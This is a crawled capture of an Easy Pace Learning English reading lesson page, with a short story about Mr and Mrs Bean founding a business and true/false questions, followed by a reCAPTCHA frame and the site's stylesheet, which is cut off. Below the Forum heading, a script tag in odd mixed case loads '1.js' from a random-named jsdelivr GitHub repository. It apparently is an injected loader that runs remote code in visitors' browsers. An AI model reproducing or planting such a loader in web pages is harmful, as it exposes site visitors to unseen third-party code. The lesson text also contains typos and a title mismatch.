

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson
body_size: 5442
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Easy Pace Towing reading and writing English lesson</title>
<meta name="description" content="Reading and writing practise a story about a company called Easy Pace Towing English lesson"/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="all-lessons">All Lessons</a> &raquo; <a href="all-lessons/english-lessons-level-4">Learning English level 4</a> &raquo; <span>Easy Pace Towing reading and writing English lesson</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Reading and writing practise a company called Easy Pace Towing English lesson</h1>
<h2>What will I learn from the English lesson Reading and writing practise?</h2>
<p>During this English lesson you will read a short story then answering some questions that are relating to the story. By the end of the lesson you will have practised reading and writing skills.</p>
<h3>A company called Easy Pace Learning</h3>
<p>Mr Bean and his wife Mrs Bean moved to the England back in 1977. Not long after they arrived in England, Mr Bean got a job driving a lorry and Mrs Bean got a job working in a café as a cook. Mr and Mrs Bean began to work long hours and saved as much money as they could. After six years, they had saved nearly one hundred thousand pounds. Mr and Mrs Bean were ready to buy a business. They decided to buy an office and start a learning English business. They painted the outside of the office white and had a lovely gold lettering for the companies name above the door. They called the company called Easy Pace Learning. For the first several years, they taught all the lessons themselves. Eventually, whey had enough money they extended the office and soon started employing teachers to help with teaching. It didn’t take long before Mr and Mrs Bean were earning over one hundred thousand pounds a year each.</p>
<p>Exercise true or false</p>
<p><strong>Copy and write the questions on some paper and answer the following questions using true or false</strong></p>
<p>1. ________ Mr Bean and Mrs Bean are married.</p>
<p>2. ________ they moved to the England in 1977.</p>
<p>3. ________ Mr Bean drove a lorry now teaches English with is wife.</p>
<p>4. ________ they painted the office blue with black lettering for the company name above the window.</p>
<p>5. ________ it didn’t take long before Mr and Mrs Bean are earning more than one hundred thousand pounds a year each.</p>
<h3>What do you think?</h3>
<p><strong>Answer the question below, try and write a few sentences on what you think.</strong></p>
<p><strong>Copy and write the question on a piece of paper and then write your answer</strong></p>
<p>What kind of business would you like to own and why do you want that sort of business?</p>
<h3>Lessons that are related to this one </h3>
<p>To view a lesson just click on the link.</p>
<p><a href="all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise">A beautiful sunrise English reading and writing practise</a></p>
<p><a href="all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson">A school dinner lady Reading and writing English lesson</a></p>
<p><a href="all-lessons/english-lessons-level-4/231-going-to-the-local-park-reading-and-writing-practise">Going to the local park reading and writing practise</a></p>
<p><a href="all-lessons/english-lessons-level-4/228-reading-writing-practise-a-letter-jason">Reading - writing practise a letter Jason</a></p>
<h2>Easy pace Learning online dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p>
<h3>Easy Pace Learning<a class="caption" href="index.php/forum/index" title="learning English forum "> Forum</a></h3>
<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GkSUI7dyiUWcpz6atm4rmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768249631712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easypacelearning.com/design/css/main.css
body_size: 4152
content:
/* ========================================================================== Fonts ========================================================================== */   @font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-bold.eot');
  src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-bold.woff2') format('woff2'), url('fonts/proximanova-bold.woff') format('woff'), url('fonts/proximanova-bold.ttf') format('truetype'), url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-reg.eot');
  src: url('fonts/proximanova-reg.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-reg.woff2') format('woff2'), url('fonts/proximanova-reg.woff') format('woff'), url('fonts/proximanova-reg.ttf') format('truetype'), url('fonts/proximanova-reg.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-light.eot');
  src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-light.woff2') format('woff2'), url('fonts/proximanova-light.woff') format('woff'), url('fonts/proximanova-light.ttf') format('truetype'), url('fonts/proximanova-light.svg#proxima_nova_light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-regit.eot');
  src: url('fonts/proximanova-regit.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-regit.woff2') format('woff2'), url('fonts/proximanova-regit.woff') format('woff'), url('fonts/proximanova-regit.ttf') format('truetype'), url('fonts/proximanova-regit.svg#proxima_novaregular_italic') format('svg');
  font-weight: normal;
  font-style: italic;
}   /* ========================================================================== Author's custom styles ========================================================================== */
html, body {
  height: 100%;
  font-family: 'proxima_nova', Arial, sans-serif;
  font-size: 16px;
}
body {
  background: #ededed url(/design/images/main_bg.png) 50% 0 no-repeat;
  background-size: cover;
}
a:hover {
  opacity: 0.9;
}
h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
h2 {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
h3 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #e33030;
  margin: 10px 0 0 0;
}
h4 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
h3+hr {
  margin: 0px;
}
.lessons {
  padding: 0px;
  margin: 0px;
}
.lessons li {
  list-style: none;
  padding-left: 5px;
}
.lessons li a {
  color:#0072bc;
}
.header_image {
  position: relative;
  height: 240px;
  width: 100%;
  background: url(/design/images/header_bg.png) 50% 63% no-repeat;
  background-size: cover;
  z-index: 50;
}
.container {
  position: relative;
  max-width: 1025px;
  margin: 0 auto;
  font-size: 16px;
  font-size: 1.0rem;
}
.titlecon {
  font-size: 92px;
  font-size: 5.75rem;
}
.main_title {
  width: 100%;
  float: left;
  margin: 0px;
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  background: url(/design/images/england_b.png) 100% 50% no-repeat;
}
.main_title a {
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  text-decoration: none;
}
.main_title a:hover {
  opacity: 1 !important;
}
.eng_flag {
  float: right;
  height: 200px;
  width: 99px;
}
.hamb_menu {
  display: none;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
}
.hamb_menu .stick {
  float:left;
  height: 6px;
  width: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  margin: 2px 0px;
}
.menu {
  position: absolute;
  bottom: 0px;
  height: 40px;
  width: 100%;
  background: #474747;
}
.menu ul {
  margin: 0px;
  padding: 0px;
}
.menu ul li {
  list-style: none;
  display: inline;
  padding-right:2%;
  position: relative;
}
.menu ul li a {
  color: #fff;
  line-height: 40px;
  z-index:5;
}
.drop {
  visibility: hidden;
  top: 1em;
  left: -5px;
  position: absolute;
  min-width: 100px;
}
.menu ul li .drop li {
  display: block;
  background: #505050;
  padding: 0 20px 0 20px;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.menu ul li:hover .drop, .menu ul li .drop:hover li {
  visibility: visible;
}
.menu ul li .drop li:hover {
  background: #646464;
}
.test {
  height: 2000px;
}
.container.global {
  display: table;
  width: 100%;
  overflow: hidden;
  padding-top: 20px;
}
.left_column {
  vertical-align: top;
  overflow: hidden;
  display:table-cell;
  width: 200px;
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.right_column {
  vertical-align: top;
  display:table-cell;
  overflow: hidden;
  padding-left: 20px;
}
.left_content {
  padding: 20px;
}
.main_content {
  background: #fff;
  padding: 20px;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.content p {
  font-size: 16px;
  font-size: 1rem;
}
.indicator {
  position: fixed;
  background: yellow;
  padding: 0 5px;
  z-index: 990;
}
.indicator2 {
  position: fixed;
  background: red;
  padding: 0 5px;
}
.indicator3 {
  position: fixed;
  background: blue;
  padding: 0 5px;
}
.banner_wrap {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.dummy_banner336 {
  float: left;
  height: 280px;
  width: 336px;
  margin-right: 10px;
}
.dummy_banner336.right {
  float: right;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
}
.footer {
  height: 100px;
}
.footer {
  text-align: right;
  padding: 0 20px;
}
.mat_links {
  display: table;
  width: 100%;
}
.dict_block {
  display: table-cell;
  width: 50%;
  padding: 20px;
}
.dict_block ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.dict_block ul li {
  padding: 5px 0;
}
.dict_block ul li a {
  padding: 20px 0;
  color:#0072bc;
}
.dict_block h3 {
  margin-top: 0px;
  color: #2f549b;
}
.dict_block+.dict_block {
  border-left: 1px solid #ccc;
}
.bottom_links {
  height: 70px;
  border-bottom: 1px solid #344c7d;
  display: table;
  width: 100%;
}
.lin {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
div.lin {
  width: 200px;
}
ul.lin {
  margin: 0px;
  padding: 0px;
}
ul.lin li {
  display: inline-block;
}
ul.lin li a {
  color: #344c7d;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0 15px;
}
.main_content h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
.main_content h2, .main_content h2 a {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
.main_content h3, .main_content h3 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
.main_content h4 {
  font-size: 16px;
  color: #444;
  font-weight: bold;
}
.main_content p {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content ul {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content img {
  max-width: 100%;
  height: auto;
}
.main_content a {
  color:#0072bc;
}
.main_content .inlesson_t {
  width: 100%;
}
.main_content .inlesson_t td {
  padding: 7px 10px;
  text-align: center;
  vertical-align: middle;
  color:#222;
}
.main_content .clearfix {
  padding-top: 20px;
}
.main_table {
  width: 100%;
  border: 1px solid #505050;
}
.main_table tr td {
  padding: 7px 10px;
  text-align: left;
  vertical-align: middle;
  color:#222;
  border-bottom:1px solid #505050;
}
.main_table tr:nth-child(odd) td {
  background: #f9f9f9;
}
.main_table tr:first-child td {
  background:#505050;
  color: #fff;
  font-weight: bold;
}
.fl-rgh {
  float: right;
}
.text-cntr {
  text-align: center;
}
.text-lft, .tbl_lft td {
  text-align: left !important;
}
.text-rgh {
  text-align: right;
}
.mleft5 {
  margin-left: 5px;
}
.mrght5 {
  margin-right: 5px;
}
.vtop {
  vertical-align: top !important;
}
.vmiddle {
  vertical-align: middle;
}
.form_container {
  display: table;
  width: 100%;
}
.form_container > div {
  display: table-cell;
}
.form_container > div:first-child {
  width: 70%;
}
.form_container {
  color: #505050;
}
.form_container span {
  color: #e33030;
}
.form_container > div table td {
  padding: 10px 5px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select, .form_container td textarea {
  width: 100%;
  border: 1px solid #dde2e4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  padding: 0 7px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select {
  height: 35px;
}
.form_container td input[type="text"]:focus, .form_container td select:focus, .form_container td textarea:focus {
  background: #f6f9ff;
  border: 1px solid #2f549b;
}
.form_container td input[type="checkbox"] {
  margin-right: 10px;
}
.capcha_table {
  width: 100%;
}  /*.capcha_table tr td{ width: 50%; }*/
.c_capcha {
  width: 100%;
}
.form_container .add_info {
  padding:0px 10px;
  vertical-align: top;
  font-size: 14px;
}
.form_container button {
  background: #ea6060;
  border: none;
  height: 38px;
  padding: 0px 10px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  color: #fff;
  text-transform: uppercase;
}
.form_container button:hover {
  background: #dc3e3e;
}
.form_container .res_b {
  background: #a7a7a7;
}
.form_container .res_b:hover {
  background: #7e7e7e;
}
.form_container label {
  cursor: pointer;
}
.error_message {
  color: #e33030 !important;
}
#jsErr .error_message p, td.error_message p {
  color: #e33030;
  margin: 0 0 5px;
}
.answBlock {
  display: none;
  padding-top: 10px;
}
.pdfLink {
  display: inline-block;
  height: 32px;
